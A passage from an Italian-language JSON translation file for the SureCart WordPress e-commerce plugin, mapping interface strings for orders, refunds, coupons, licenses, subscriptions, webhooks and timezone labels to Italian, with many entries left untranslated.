Return":[],"Are you sure you wish to cancel the return?":[],"Return Canceled.":[],"Return Item":[],"Return created.":[],"Insufficient Funds":["Fondi insufficienti"],"Amount Refunded":["Importo rimborsato"],"Refunds":["Rimborsi"],"Unknown":["Sconosciuto"],"Succeeded":["Successo"],"Pending":["In attesa di"],"Attempt":["Tentativo"],"Payment Failures":["Errori di pagamento"],"Mark Paid":["Segna come Pagato"],"Are you sure you wish to mark the order as paid?":["Sei sicuro di voler contrassegnare l'ordine come pagato?"],"Order Marked as Paid.":["Ordine contrassegnato come pagato."],"Cancel Order":["Cancella Ordine"],"Go Back":["Torna Indietro"],"Are you sure you wish to cancel the order?":["Sei sicuro di voler annullare l'ordine?"],"Order Canceled.":["Ordine Cancellato"],"Additional Order Data":["Dati dell'ordine aggiuntivi"],"Net Payment":["Pagamento netto"],"Download Receipt \/ Invoice":["Scarica Scontrino \/ Fattura"],"Payment Failed":[],"Qty: %d":[],"Fulfilled on":[],"Cancel fulfillment":[],"Edit tracking":[],"%d Item":[],"Fulfillment canceled.":[],"Send shipment details to your customer now":[],"Notify customer of shipment":[],"No shipping required.":[],"Copy Address":[],"of %d":[],"Fulfill Item":[],"Fulfillment created.":[],"Error copying to clipboard.":["Errore durante la copia negli appunti."],"Copied to clipboard.":["Copiato negli appunti."],"Add another tracking number":[],"Tracking Link":[],"Tracking number":[],"No Shipping Required":[],"Status updated.":[],"Add":["Aggiungi"],"Send notification":[],"Add Tracking":[],"Edit Tracking":[],"View My Store":[],"Add A Product":[],"Failed to create store. Please try again.":[],"Choose some example data or start from scratch.":[],"Select A Starting Point":[],"Start From Scratch":[],"Setting up your store...":[],"Your store has been created.":[],"Congratulations!":[],"Continue":["Continua"],"Back":["Indietro"],"and":[],"Terms of Service":["Termini di servizio"],"By continuing, you agree to the":[],"Connect Existing Store":[],"Create New Store":[],"You are a few clicks away from adding e-commerce to your website. SureCart is a cloud powered e-commerce platform that is easy to use, lightweight, and lightning fast.":[],"Welcome, Let\u2019s Setup Your Online Store":[],"Enter email address":[],"This email is used for store notifications, such as new orders, payment failures and other store emails.":[],"Confirm Email for Store Notifications":[],"Invalid email address!":[],"You can always change this later.":[],"Brand Color":["Colore Del Brand"],"Customize and configure your store settings.":[],"Confirm Store Details":[],"Are you sure you want to remove this image?":[],"Enter the number of unique activations for this key. Leave blank for infinite.":["Immettere il numero di attivazioni univoche per questa chiave. Lascia vuoto per infinito."],"Activation Limit":["Limite di attivazione"],"License Key":["Chiave di licenza"],"License":["Licenza"],"Activations":["Attivazioni"],"This license has not been activated.":["Questa licenza non \u00e8 stata attivata."],"Local \/ Staging":["Locale \/ Sviluppo (Staging)"],"This is a unique identifier for the license. For example, a website url.":["Questo \u00e8 un identificatore univoco per la licenza. Ad esempio, l'URL di un sito web."],"Fingerprint":["impronta digitale"],"Edit Activation":["Modifica attivazione"],"Activation updated.":["Attivazione aggiornata."],"Please refresh the page and try again.":["Perfavore ricarica la pagina e riprova."],"Activation deleted.":["Attivazione eliminata."],"Are you sure you want to remove this activation? This site will no longer get updates.":["Sei sicuro di voler rimuovere questa attivazione? Questo sito non ricever\u00e0 pi\u00f9 aggiornamenti."],"View License":["Visualizza licenza"],"Save License":["Salva licenza"],"License updated.":["Licenza aggiornata."],"Shipping Address":["Indirizzo di spedizione"],"Proration Credit":["Credito proporzionale"],"Amount Paid":["Importo pagato"],"Download Invoice":["Scarica fattura"],"Download Receipt":["Scarica la ricevuta"],"Invoice Details":["Dettagli della fattura"],"Charge":[],"Create Invoice":["Crea fattura"],"View Invoice":["Visualizza Fattura"],"Back to All Invoices":["Torna a Tutte le fatture"],"Okay":["Va bene"],"Your store is now connected to SureCart.":[],"Setup Complete!":[],"View All":["Mostra tutto"],"Recent Orders":[],"You don't have any orders.":[],"Yearly":[],"Monthly":["Mensile"],"Weekly":[],"Daily":["Quotidiano"],"Overview":["Panoramica"],"Revenue":["Entrate"],"vs %s last period":["vs %s ultimo periodo"],"Average Order Value":["Valore medio dell'ordine"],"Contact support for additional help":["Contatta l'assistenza per ulteriore assistenza"],"Create a new checkout form.":["Crea un nuovo modulo di pagamento."],"Quick Actions":["Azioni rapide"],"Create products to start selling.":["Crea prodotti per iniziare a vendere."],"Create products":["Crea prodotti"],"Get started with SureCart":["Inizia con SureCart"],"Connect a user":["Collega un utente"],"Disconnect":["Disconnetti"],"WordPress User":["Utente Wordpress"],"User connected.":["Utente connesso."],"User disconnected.":["Utente disconnesso."],"Are you sure you want to disconnect this from this customer? This will cause them to lose access to their purchases.":["Vuoi davvero disconnettere questo cliente? In tal caso, perderanno l'accesso ai prodotti acquistati."],"Disable this if you do not want to apply tax on purchases made by this customer.":[],"Apply Tax":[],"Tax Settings":[],"No more subscriptions.":["Niente pi\u00f9 abbonamenti."],"Add Address":[],"Save Address":[],"Update Address":[],"Add Shipping Address":[],"Update Shipping Address":[],"Are you sure you want to delete address? This action cannot be undone.":[],"Delete Shipping Address":[],"Item":["Articolo"],"Payment Methods":["Modalit\u00e0 di pagamento"],"Are you sure you want to delete this payment method?":["Sei sicuro di voler eliminare questo metodo di pagamento?"],"Delete this payment method?":["Eliminare questo metodo di pagamento?"],"Payment method deleted.":["Metodo di pagamento eliminato."],"Make Default":["Imposta come predefinito"],"Default payment method changed.":["Metodo di pagamento predefinito modificato."],"This will save any changes on the page. Do you want to save your changes?":["Questo salver\u00e0 tutte le modifiche sulla pagina. Vuoi salvare le tue modifiche?"],"No more orders.":["Niente pi\u00f9 ordini."],"Items":["Elementi"],"Number":["Numero"],"Subscribed to emails":["Iscritto alle e-mail"],"Your customer's phone number.":["Il numero di telefono del tuo cliente."],"Phone":["Telefono"],"Your customer's email address.":["L'indirizzo email del tuo cliente."],"Your customer's last name.":["Il cognome del tuo cliente."],"Your customer's first name.":["Il nome del tuo cliente."],"Customer Details":["Dettagli cliente"],"No more charges.":["Niente pi\u00f9 addebiti."],"Balance Transactions":["Operazioni di bilancio"],"Ending Balance":["Saldo finale"],"There are no transactions":["Non ci sono transazioni"],"Applied":["Applicato"],"Credit":["Credito"],"Credit Balance":["Saldo creditizio"],"View Transactions":["Visualizza transazioni"],"Balance":["Bilancio"],"Save Customer":["Salva cliente"],"Edit Customer":["Modifica cliente"],"this customer":["questo cliente"],"Customer updated.":["Cliente aggiornato."],"Create this customer in test mode if you are going to use this account for test mode purchasing.":["Crea questo cliente in modalit\u00e0 test se utilizzerai questo account per l'acquisto in modalit\u00e0 test."],"Your customer's email.":["L'e-mail del tuo cliente."],"Customer Email":["E-mail del cliente"],"Your customer's full name.":["Il nome completo del tuo cliente."],"Customer Name":["Nome del cliente"],"Create New Customer":["Crea nuovo cliente"],"Archived On":["Archiviato il"],"Last Updated":["Ultimo aggiornamento"],"Duration":["Durata"],"Summary":["Riepilogo"],"%d months":["%d mesi"],"%s%% off":["%s %% di sconto"],"Number of months":["Numero di mesi"],"Discount Duration":["Durata dello sconto"],"Fixed Discount":["Sconto fisso"],"Percentage Discount":["Sconto percentuale"],"Choose a type":["Scegli un tipo"],"Repeating":["Ripetere"],"Any Customer":["Qualsiasi Cliente"],"Limit To A Specific Customer":["Limita a un cliente specifico"],"If none of these conditions are true":["Se nessuna di queste condizioni \u00e8 vera"],"If any of these conditions are true":["Se una di queste condizioni \u00e8 vera"],"If all of these conditions are true":["Se tutte queste condizioni sono vere"],"Allow Coupon":["Consenti coupon"],"Restrict this coupon":["Limita questo coupon"],"Restrictions":["Restrizioni"],"Find a product...":["Trova un prodotto..."],"Add Product Restriction":["Aggiungi restrizione prodotto"],"Product Restrictions":["Restrizioni del prodotto"],"%d prices":["%d prezzi"],"Add Filter":["Aggiungi filtro"],"Select A Customer":["Seleziona Un cliente"],"Coupon is valid for":["Il coupon \u00e8 valido per"],"Add A Restriction":["Aggiungi una restrizione"],"Users must redeem this coupon by:":["Gli utenti devono riscattare questo coupon:"],"Limit the end date when customers can redeem this coupon.":["Limita la data di fine in cui i clienti possono riscattare questo coupon."],"End Date":["Data di scadenza"],"Minimum order subtotal":[],"No Minimum":[],"The minimum order subtotal amount required to apply this coupon.":[],"The number of times a single customer can use this coupon.":["Il numero di volte che un singolo cliente pu\u00f2 utilizzare questo coupon."],"Usage limit per customer":["Limite di utilizzo per cliente"],"Unlimited Usage":["Utilizzo illimitato"],"This limit applies across customers so it won't prevent a single customer from redeeming multiple times.":["Questo limite si applica a tutti i clienti in modo da non impedire a un singolo cliente di riscattare pi\u00f9 volte."],"Usage limit per coupon":["Limite di utilizzo per coupon"],"Redemption Limits":["Limiti di rimborso"],"time":["una volta","pi\u00f9 volte"],"Limit the number of times this code can be redeemed.":["Limita il numero di volte in cui questo codice pu\u00f2 essere riscattato."],"Usage Limit":["Limite di utilizzo"],"Limit the usage of this promotion code":["Limita l'utilizzo di questo codice promozionale"],"Leave this blank and we will generate one for you.":["Lascia questo campo vuoto e ne genereremo uno per te."],"New Promotion Code":["Nuovo codice promozionale"],"Edit Promotion Code":["Modifica il codice promozionale"],"Promotion created.":["Promozione creata."],"Promotion updated.":[],"Customer created.":[],"Hide %d Archived Promotion Codes":[],"Show %d Archived Promotion Codes":[],"Add Promotion Code":[],"Promotion Codes":[],"Are you sure you want to delete this promotion code?":[],"Delete this promotion code?":[],"Uses":["Usi"],"Restored.":["Ripristinato."],"Archived.":["Archiviato."],"Are you sure you want to delete this coupon?":["Sei sicuro di voler eliminare questo coupon?"],"Delete this coupon?":["Eliminare questo coupon?"],"Update Coupon":["Aggiorna coupon"],"Edit Coupon":["Modifica il coupon"],"Coupon updated.":["Coupon aggiornato."],"Deleted.":["Eliminato."],"Create Coupon":["Crea Coupon"],"Customers will enter this discount code at checkout. Leave this blank and we will generate one for you.":["I clienti inseriranno questo codice sconto al momento del pagamento. Lascia questo campo vuoto e ne genereremo uno per te."],"Promotion Code":["Codice promozionale"],"This is an internal name for your coupon. This is not visible to customers.":["Questo \u00e8 un nome interno per il tuo coupon. Questo non \u00e8 visibile ai clienti."],"Coupon Name":["Nome coupon"],"Create New Coupon":["Crea nuovo coupon"],"Coupon created.":["Coupon creato."],"Disable":["Disattivare"],"This discount code will not be usable and all unsaved changes will be lost.":["Questo codice sconto non sar\u00e0 utilizzabile e tutte le modifiche non salvate andranno perse."],"Disable \"%s\"?":["Disabilitare \" %s \"?"],"Permanently delete %s? You cannot undo this action.":["Eliminare definitivamente %s ? Non puoi annullare questa azione."],"This coupon will not be usable and all unsaved changes will be lost.":[],"Un-Archive %s? This will make the coupon useable again.":[],"Search for a user...":[],"Select a user":[],"Upgrade Your Plan":[],"Unlock revenue boosting features when you upgrade your plan!":[],"You have unsaved changes. If you proceed, they will be lost.":[],"Keep Update":[],"Delete Update":[],"Manage Scheduled Update":[],"Decrease quantity":[],"Increase quantity":[],"Change Product":[],"Change Product Decrease Quantity":[],"Change Product And Increase Quantity":[],"Your storage space is low":[],"of":[],"Search for a product...":["Cerca un prodotto..."],"Select a product":["Seleziona un prodotto"],"Add New Upgrade Group":[],"Search for an upgrade group...":[],"Select an upgrade group":[],"Add New Product":["Aggiungi nuovo prodotto"],"Variant Out of Stock.":[],"Search for a price...":["Cerca un prezzo..."],"Select a price":["Seleziona un prezzo"],"%s available":[],"Ok":[],"Permalink":[],"Add Media":["Aggiungi contenuti multimediali"],"Title":["Titolo"],"Leave empty if the image is purely decorative.":[],"Alternative Text":[],"Size":["Dimensione"],"Filename":["Nome del file"],"Are you sure you wish to delete this media item? This cannot be undone.":["Sei sicuro di voler eliminare questo elemento multimediale? Questo non pu\u00f2 essere annullato."],"%s file":[],"Public":["Pubblico"],"Private":["Privato"],"SureCart Media":["SureCart Media"],"Please complete setting up your store. Its free and only takes a minute.":[],"Complete Setup!":[],"Next Page":["Pagina successiva"],"Previous Page":["Pagina precedente"],"Max":["Massimo"],"Upload Media":["Carica contenuti multimediali"],"Something went wrong. Please try again.":["Qualcosa \u00e8 andato storto. Per favore riprova."],"Added":["Aggiunto"],"No items found":["Nessun elemento trovato"],"Could not download the file.":["Impossibile scaricare il file."],"Any price":["Qualsiasi prezzo"],"Select date":["Seleziona la data"],"Please choose date to continue.":["Si prega di scegliere la data per continuare."],"Failed to un-cancel subscription.":["Non \u00e8 stato possibile ripristinare l'abbonamento annullato."],"Could not un-cancel subscription.":[],"Start Plan":[],"Ended":[],"Renews":[],"Begins":[],"Cancels":[],"Activate":[],"Failed to start subscription.":[],"Could not start subscription.":[],"Are you sure you want to start the subscription? This will immediately charge the customer.":[],"Don't Cancel":[],"Immediately":[],"\tAt end of current period":[],"Cancel Subscription":[],"Failed to cancel subscription.":[],"Could not cancel subscription.":[],"Revoke":[],"Unrevoke":[],"Purchases":[],"Load More":[],"%s item":[],"None found.":[],"The associated subscription will also be cancelled.":["Anche l'abbonamento associato verr\u00e0 annullato."],"Qty":["Quantit\u00e0"],"Select All":["Seleziona Tutti"],"Unselect All":["Deseleziona Tutti"],"Revoke Purchase(s)":["Annulla Acquisti"],"Select a reason":[],"Reason":[],"Refunds can take 5-10 days to appear on a customer's statement. Processor fees are typically not returned.":[],"Refund Payment":[],"Failed to create refund.":["Non \u00e8 stato possibile creare il rimborso."],"We were unable to issue a refund with this payment processor. Please check with your payment processor and try issuing the refund directly through the processor.":["Non siamo stati in grado di emettere un rimborso con questo elaboratore di pagamenti. Verifica con il tuo processore di pagamento e prova a emettere il rimborso direttamente tramite il processore."],"View charge on ":["Visualizza addebito attivo"],"No charges":["Nessun addebito"],"Charges":["Costi"],"Refund":["Rimborso"],"Partially Refunded":["Parzialmente rimborsato"],"Complete Setup":[],"Invalid":["Non valido"],"VAT Number":[],"ABN Number":["Numero ABN"],"GST Number":["Numero GST"],"Edit Tax ID":[],"Add A Tax ID":[],"Tax":[],"This order has products that are not shippable to this address.":[],"This order requires shipping. Please enter an address.":[],"Select a customer":[],"Select a Customer":[],"Last Name":[],"First Name":[],"Add Customer":[],"Add some products to this order.":[],"Enter an Amount":[],"Change Amount":[],"Fee":[],"Starting in %s day":[],"Available: %d":[],"--":[],"Choose":[],"Current":["Corrente"],"No payment methods found.":[],"This customer does not have any payment methods that are reusable. This means we cannot charge this customer without them entering their payment details again. Please ask the customer to add a payment method to their account, or use a manual payment method.":[],"Remove":[],"Exp.":["Esp."],"Amount Due":["Importo dovuto"],"Trial":["Prova"],"Add Coupon Code":["Aggiungi Codice Sconto"],"Enter Coupon Code":[],"Order Tax":[],"Add Product":["Aggiungi prodotto"],"Update":["Aggiornamento"],"Edit Shipping & Tax Address":[],"Add A Shipping Address":[],"This will create an order that requires a manual payment (i.e. cash or check). Once you create this order it is not possible to pay it another way. Do you want to continue?":[],"Are you sure you want to continue?":[],"This will charge the customer %s.":[],"Confirm Manual Payment":[],"Confirm Charge":["Conferma Addebito"],"Create Order":[],"This order has already been created. Please create a new order.":[],"Order Complete":[],"Order Created.":[],"There are no cancellation reasons for this period.":["Non ci sono motivi di cancellazione per questo periodo."],"No Reason Provided":["Nessun motivo fornito"],"Percentage Of Subscriptions Saved By Coupon":["Percentuale di abbonamenti salvati dal coupon"],"Saved Rate By Coupon":["Tasso Salvato dal Coupon"],"Percentage Of Subscriptions Saved":["Percentuale di abbonamenti salvati"],"Saved Rate":["Tariffa Salvata"],"Total Lost Cancellations":["Annullamenti Totali Persi"],"Total Lost":["Totale Perso"],"Total Saved By Coupon":["Totale Risparmiato con Coupon"],"Saved By Coupon":["Salvato dal Coupon"],"Total Saved Count":["Conteggio totale salvato"],"Saved Count":["Conteggio Salvato"],"Total Cancellation Attempts":["Tentativi totali di cancellazione"],"Priority":["Priorit\u00e0"],"Change":["Modifica"],"Preview":["Anteprima"],"Add Condition":["Aggiungi condizione"],"Select An Upgrade Group":[],"Select A Product":["Seleziona un prodotto"],"Select A Price":["Seleziona un prezzo"],"Product price":[],"Choose An Item":["Seleziona un elemento"],"Are you sure you want to discard this condition?":["Sei sicuro di voler eliminare questa condizione?"],"Fixed":[],"Percentage":[],"Discount Amount":[],"Add a description that will get your customers excited about the offer.":[],"Bump Description":[],"Add a description":[],"Set a custom call to action for the bump.":[],"Call to action":[],"Optional":[],"Custom Call to action":[],"Add some conditions to display this bump.":[],"Prices":[],"None of these items are in the cart.":[],"Any of these items are in the cart.":[],"All of these items are in the cart.":[],"Show Bump Offer If":[],"Add A Condition":[],"Display Conditions":[],"If enabled, the discount will be applied if the display conditions are satisfied, even if they do not click the bump. If disabled, the discount will only be applied if the customer clicks the order bump.":["Se abilitato, lo sconto verr\u00e0 applicato se le condizioni di visualizzazione sono soddisfatte, anche se non fanno clic sul bump. Se disabilitato, lo sconto verr\u00e0 applicato solo se il cliente fa clic sul bump dell'ordine."],"Edit Bump":[],"Save Order Bump":[],"Delete":[],"Bump un-archived.":[],"Bump archived.":[],"Archive this bump? This bump will not be purchaseable and all unsaved changes will be lost.":[],"Un-Archive this bump? This will make the product purchaseable again.":[],"Bump deleted.":[],"Permanently delete this order bump? You cannot undo this action.":[],"Order Bump updated.":[],"This is the price for the bump.":[],"Order Bump Price":[],"Bump Name":[],"Create New Order Bump":[],"Something went wrong.":[],"Upcoming":[],"Email #%d":[],"Schedule":[],"Metadata":[],"Coupon:":[],"Discounts":[],"Applied Balance":[],"Proration":[],"View Order":[],"Checkout Details":[],"Created on %s":[],"Redeem By":[],"Not Redeemed":[],"Redeemed":[],"Discount":[],"Address":[],"adjust your settings":[],"To adjust your abandoned checkout notifications,":[],"Copy":[],"Copied!":[],"Cart Recovery Link":[],"Error copying to clipboard":[],"Shipping & Tax Address":[],"Enabled":["Abilitato"],"View Abandoned Checkout":[],"Notifications disabled.":[],"Notifications enabled.":[],"Something went wrong":[],"Percentage of revenue recovered":[],"Potential Revenue Recovery Rate":[],"Revenue Recovery Rate":[],"Total recovered revenue":[],"Potential Recovered Revenue":[],"Recovered Revenue":[],"Total recoverable revenue":[],"Recoverable Revenue":[],"Percentage of checkouts recovered":[],"Potential Checkout Recovery Rate":[],"Checkout Recovery Rate":[],"Total recovered checkouts":[],"Potential Recovered Checkouts":[],"Recovered Checkouts":[],"Total Recoverable Checkouts":[],"Recoverable Checkouts":[],"Last Month":[],"This Month":[],"Last Week":[],"This Week":[],"Yesterday":[],"Today":[],"Last 30 Days":[],"Home":[],"You must first purchase something to access your dashboard.":[],"It looks like you are not yet a customer.":[],"Sign in to your account":[],"You have not been charged for this order.":[],"Order Details":[],"Not Published":["Non Pubblicato"],"Total Due":["Totale dovuto"],"Total Due Today":["Totale Dovuto Oggi"],"Subtotal":[],"Enter coupon code":["Inserisci il codice sconto"],"Coupon Code":["Codice Sconto"],"Recommended":["Consigliato"],"Payment":[],"Your name":["Il tuo nome"],"Your email address":["Il tuo indirizzo email"],"Product description":[],"Product name":[],"Help":[],"Boost Your Revenue":[],"Store Settings":[],"Your API key is incorrect. Please double-check it is correct and update it.":[],"Version %s":[],"SureCart Status":[],"Clear Account Cache":[],"Cache cleared.":[],"This user is not a customer.":[],"Subscription Insights":[],"Search Products":[],"An upgrade groups is how you define upgrade and downgrade paths for your customers. It is based on products they have previously purchased.":[],"What are Upgrade Groups?":[],"Search product collections":[],"Save Settings":[],"Plugin Settings":[],"Saved.":[],"Get Help":[],"Create A Form":[],"Create A Product":[],"Get started by creating your first product or creating a new checkout form.":[],"Set Up My Store":[],"Commerce on WordPress has never been easier, faster, or more flexible.":[],"Welcome to SureCart!":[],"Complete Installation":[],"Api token":[],"Enter your API Token":[],"Just one last step!":[],"Please enter an API key.":[],"This Is A Duplicate Or Staging Site":[],"We will create a new connection for this site. This can happen if you are using a staging site or want to have more than one website connected to the same store.":[],"I want to have both sites connected to the store \"%s\".":[],"I Changed My Site Address":[],"We will update the SureCart connection to the your new url. This is often the case when you have changed your website url or have migrated your site to a new domain.":[],"I want to update this site connection to the store \"%s\".":[],"Learn More":[],"Two sites that are telling SureCart they are the same site. Please let us know how to treat this website change.":[],"There are two websites connected to the same SureCart store.":[],"Search Licenses":[],"Invoices are similar to orders, but are used for payments and plan changes on active subscriptions. In the future you will be able to create an invoice to send out.":[],"What are Invoices?":[],"Search Customers":[],"Update your api token to change or update the connection to SureCart.":[],"Connection Settings":[],"Find My Api Token":[],"Enter your api token.":[],"Api Token":[],"Add your API token to connect to SureCart.":[],"Connection Details":[],"Update Your Connection":[],"We are currently working on our Pro features. Please check back once we release new revenue and time saving features.":[],"Coming soon...":[],"Cancellation Attempts":["Tentativi di Annullamento"],"Get Subscription Saver":["Ottieni Subscription Saver"],"Automatically lower your subscription cancellation while making customers happy and saving more revenue with Subscription Saver.":["Riduci le disdette degli abbonamenti in modo automatico, migliorando la soddisfazione dei clienti ed aumentando le entrate con Subscription Saver."],"The easiest thing you can do to increase subscription revenue.":["La cosa pi\u00f9 semplice da fare per aumentare i ricavi da abbonamento."],"Completely remove all plugin data when deleted. This cannot be undone.":[],"Remove Plugin Data":[],"Change your plugin uninstall settings.":[],"Uninstall":[],"Use Stripe's Card Element instead of the Payment Element in all forms.":[],"Use the Stripe Card Element":[],"Opt-in to some legacy features of the plugin.":[],"Legacy Features":[],"This can slightly increase page load speed, but may require you to enable CORS headers for .js files on your CDN. Please check your checkout forms after you enable this option in a private browser window.":[],"Use JavaScript ESM Loader":[],"Change your plugin performance settings.":[],"Performance":[],"Save":[],"Advanced Settings":[],"Upgrade":[],"69% of shoppers abandon their checkouts before completing a purchase. Recover lost revenue with automated, high-converting emails.":[],"Recover lost sales with abandoned checkouts.":[],"Log Out":["Log Out"],"Open or close account menu":[],"Back Home":[],"Two Column":["Due Colonne"],"Simple":["Semplice"],"Sections":["Sezioni"],"Full Page":[],"Donation":[],"Update Password":["Aggiorna La Password"],"Update Account Details":["Aggiorna I Dati Dell'Account"],"Account Details":["Dettagli dell'account"],"Payment Method":["Metodo di Pagamento"],"Cancel":[],"New Plan":["Nuovo Piano"],"Confirm":["Confermare"],"Choose a Variation":[],"Choose Variation":[],"Enter An Amount":["Inserisci Un Importo"],"Enter Amount":["Inserisci Importo"],"By updating or canceling your plan, you agree to the <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a>":["Aggiornando o annullando il tuo piano, accetti il <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a>"],"Privacy Policy":["Politica sulla privacy"],"Terms":["Termini"],"By updating or canceling your plan, you agree to the <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a> and <a href=\"%3$3s\" target=\"_blank\">%4$4s<\/a>":["Aggiornando o annullando il tuo piano, accetti il <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a> e <a href=\"%3$3s\" target=\"_blank\">%4$4s<\/a>"],"Change Payment Method":["Cambia Metodo di Pagamento"],"Update Payment Method":["Aggiorna Metodo Di Pagamento"],"Current Plan":["Piano Corrente"],"Credit Card":["Carta Di Credito"],"Add Payment Method":["Aggiungi Metodo di Pagamento"],"You cannot currently add a payment method. Please contact us for support.":["Non \u00e8 possibile aggiungere un metodo di pagamento al momento. Si prega di contattarci per assistenza."],"You are not currently a customer.":["Non sei attualmente un cliente."],"Switch to live mode.":["Passa alla modalit\u00e0 live."],"You are not a test mode customer.":["Non sei un cliente in modalit\u00e0 test."],"Switch to test mode.":["Passa alla modalit\u00e0 test."],"You are not a live mode customer.":["Non sei un cliente in modalit\u00e0 live."],"Order History":["Cronologia Ordini"],"License Keys":["Chiavi di licenza"],"Download":["Download"],"Update Billing Details":["Aggiorna Dettagli Di Fatturazione"],"Billing Details":["Dettagli Fatturazione"],"Payment History":["Cronologia Pagamenti"],"You do not have permission to do this.":["Non hai il permesso di farlo."],"Example Product Title":[],"Link to %s product collection.":[],"Unavailable":[],"Sold Out":[],"Unavailable For Purchase":[],"Logout":[],"Test Mode":[],"Update Plan":["Aggiorna Piano"],"[block rendering halted]":["[blocco di rendering interrotto]"],"Apply":["Fare domanda a"],"Buy Now":["Acquista Ora"],"Limit result set to users with specific customer ids.":[],"Limit result set to users with a customer.":[],"SureCart Layout":[],"SureCart Customer Dashboard":["Dashboard Cliente Surecart"],"Template used for specific single SureCart collection pages.":[],"Product Collection: %s":[],"Template used for specific single SureCart product pages.":[],"This form is not available or has been deleted.":[],"Add To Cart":["Aggiungi al carrello"],"Pricing":["Prezzi"],"Invalid recaptcha score. Please try again.":[],"Invalid recaptcha check. Please try again.":[],"SureCart Product updated.":[],"SureCart Product scheduled.":[],"SureCart Product reverted to draft.":[],"SureCart Product published privately.":[],"SureCart Product published.":[],"SureCart Products list":[],"SureCart Products list navigation":[],"Search SureCart Products":[],"All SureCart Products":[],"View SureCart Product":[],"Edit SureCart Product":[],"New SureCart Product":[],"Add new SureCart Product":[],"SureCart Product\u0004Add New":[],"post type singular name\u0004SureCart Product":[],"post type general name\u0004SureCart Products":[],"SureCart Product Collection updated.":[],"SureCart Product Collection scheduled.":[],"SureCart Product Collection reverted to draft.":[],"SureCart Product Collection published privately.":[],"SureCart Product Collection published.":[],"SureCart Product Collections list":[],"SureCart Product Collections list navigation":[],"Search SureCart Product Collections":[],"All SureCart Product Collections":[],"View SureCart Product Collection":[],"Edit SureCart Product Collection":[],"New SureCart Product Collection":[],"Add new SureCart Product Collection":[],"SureCart Product Collection\u0004Add New":[],"post type singular name\u0004SureCart Product Collection":[],"post type general name\u0004SureCart Product Collections":[],"(no title)":[],"Shortcode":[],"Mode":[],"Published In":[],"Checkout Form updated.":[],"Checkout Form scheduled.":[],"Checkout Form reverted to draft.":[],"Checkout Form published privately.":[],"Checkout Form published.":[],"Checkout Forms list":[],"Checkout Forms list navigation":[],"Search Checkout Forms":[],"All Checkout Forms":[],"View Checkout Form":[],"Edit Checkout Form":[],"New Checkout Form":[],"Add new Checkout Form":[],"Checkout Form\u0004Add New":[],"post type singular name\u0004Checkout Form":[],"post type general name\u0004Checkout Forms":[],"Cart updated.":[],"Cart scheduled.":[],"Cart reverted to draft.":[],"Cart published privately.":[],"Cart published.":[],"Carts list":[],"Carts list navigation":[],"Filter checkout forms list":[],"No checkout forms found in Trash.":[],"No checkout forms found.":[],"Search Carts":[],"All Carts":[],"View Cart":[],"Edit Cart":[],"New Cart":[],"Add new Cart":[],"Cart\u0004Add New":[],"post type singular name\u0004Cart":[],"post type general name\u0004Carts":[],"Shop Page":[],"Order Confirmation":[],"Customer Dashboard":[],"Store Checkout":[],"Deleting This is Restricted":["La Cancellazione \u00e8 Limitata"],"To prevent misconfiguration, you cannot delete the default checkout page. Please deactivate SureCart to delete this page.":["Per evitare errori di configurazione, non \u00e8 possibile eliminare la pagina di checkout predefinita. Si prega di disattivare SureCart per eliminare questa pagina."],"To prevent misconfiguration, you cannot delete the default checkout form. Please deactivate SureCart to delete this form.":["Per prevenire errori di configurazione, non \u00e8 possibile eliminare il modulo di checkout predefinito. Si prega di disattivare SureCart per eliminare questo modulo."],"Shop page title\u0004Shop":[],"Shop page slug\u0004shop":[],"Please troubleshoot the issue if integrations are important to your store.":[],"The SureCart webhook has received repeated errors.":[],"webhook connection is being monitored for errors.":[],"The SureCart webhook is currently disabled which can cause issues with integrations. This can happen automatically due to repeated errors, or could have been disabled manually. Please re-enable the webhook and troubleshoot the issue if integrations are important to your store.":[],"webhook is disabled.":[],"Webhooks":[],"Webhooks are working normally.":[],"Troubleshoot Connection":[],"Webhook processing is working normally.":[],"%d of your webhooks failed to process on your site. Please check your error logs to make sure errors did not occur in webhook processing.":[],"SureCart Webhooks Processing":[],"SureCart Webhooks Processing Error":[],"API for is not reachable.":[],"API for is reachable.":[],"Webhooks Connection":[],"API connectivity":[],"Working":[],"%d Unprocessed webhooks":[],"Webhooks Processing":[],"Not registered":[],"Registered Webhook URL":[],"Store URL":["URL del negozio"],"Store ID":[],"Not connected":[],"Connected":[],"API Connectivity":[],"<p>The Gutenberg plugin is currently active. SureCart blocks might not perform as expected within the block editor. If you encounter any issues, consider disabling the Gutenberg plugin.<p>":[],"Your store does not appear to be using a secure connection. A secure connection (https) is required to use SureCart to process live transactions.":[],"Add to menu":[],"Select all":[],"No product collections added.":[],"Deleted":[],"Custom Forms":[],"Forms":[],"Customer Area":[],"Cancellations":["Annullamenti"],"Cancellation Insights":["Statistiche Cancellazioni"],"Upgrade Groups":[],"Order Bumps":[],"Add New":[],"Checkouts":[],"Claim Account":[],"Complete Signup":[],"Get Started":[],"Visit Store":[],"Visit SureCart Store":[],"(GMT+13:00) Tokelau Is.":[],"(GMT+13:00) Samoa":[],"(GMT+13:00) Nuku&#39;alofa":[],"(GMT+12:45) Chatham Is.":[],"(GMT+12:00) Wellington":[],"(GMT+12:00) Marshall Is.":[],"(GMT+12:00) Kamchatka":[],"(GMT+12:00) Fiji":[],"(GMT+12:00) Auckland":[],"(GMT+11:00) Srednekolymsk":[],"(GMT+11:00) Solomon Is.":[],"(GMT+11:00) New Caledonia":[],"(GMT+11:00) Magadan":[],"(GMT+10:00) Vladivostok":[],"(GMT+10:00) Sydney":[],"(GMT+10:00) Port Moresby":[],"(GMT+10:00) Melbourne":[],"(GMT+10:00) Hobart":[],"(GMT+10:00) Guam":[],"(GMT+10:00) Canberra":[],"(GMT+10:00) Brisbane":[],"(GMT+09:30) Darwin":[],"(GMT+09:30) Adelaide":[],"(GMT+09:00) Yakutsk":[],"(GMT+09:00) Tokyo":[],"(GMT+09:00) Seoul":[],"(GMT+09:00) Sapporo":[],"(GMT+09:00) Osaka":[],"(GMT+08:00) Ulaanbaatar":[],"(GMT+08:00) Taipei":[],"(GMT+08:00) Singapore":[],"(GMT+08:00) Perth":[],"(GMT+08:00) Kuala Lumpur":[],"(GMT+08:00) Irkutsk":[],"(GMT+08:00) Hong Kong":[],"(GMT+08:00) Chongqing":[],"(GMT+08:00) Beijing":[],"(GMT+07:00) Novosibirsk":[],"(GMT+07:00) Krasnoyarsk":[],"(GMT+07:00) Jakarta":[],"(GMT+07:00) 